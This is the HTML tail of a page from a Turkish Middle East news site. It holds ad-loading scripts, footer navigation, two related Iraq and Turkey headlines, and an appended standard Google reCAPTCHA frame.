class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/ust-duzey-turk-heyeti-persembe-bagdati-ziyaret-edecek/" rel="bookmark" class="td-image-wrap " title="Üst düzey Türk heyeti Perşembe Bağdat’ı ziyaret edecek" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/03/turkey-iraq-joint-drills-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/03/turkey-iraq-joint-drills-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/03/turkey-iraq-joint-drills-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Üst düzey Türk heyeti Perşembe Bağdat’ı ziyaret edecek" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/ust-duzey-turk-heyeti-persembe-bagdati-ziyaret-edecek/" rel="bookmark" title="Üst düzey Türk heyeti Perşembe Bağdat’ı ziyaret edecek">Üst düzey Türk heyeti Perşembe Bağdat’ı ziyaret edecek</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-14T07:28:41+00:00" >Mart 14, 2024</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-meclis-baskani-halbusinin-vekilligi-dusuruldu/" rel="bookmark" class="td-image-wrap " title="Irak Meclis Başkanı Halbusi’nin vekilliği düşürüldü" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/11/4f24f426-9714-4481-b7b3-bd207efc28e0-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/11/4f24f426-9714-4481-b7b3-bd207efc28e0-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/11/4f24f426-9714-4481-b7b3-bd207efc28e0-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak Meclis Başkanı Halbusi’nin vekilliği düşürüldü" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-meclis-baskani-halbusinin-vekilligi-dusuruldu/" rel="bookmark" title="Irak Meclis Başkanı Halbusi’nin vekilliği düşürüldü">Irak Meclis Başkanı Halbusi’nin vekilliği düşürüldü</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T11:24:23+00:00" >Kasım 15, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/30a8d202ab49f8ea9ffd9e0987d8e6fc.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 12:03:35 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-20 12:03:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gfbDv3-K6_KdzhKDdsbCBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436990390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>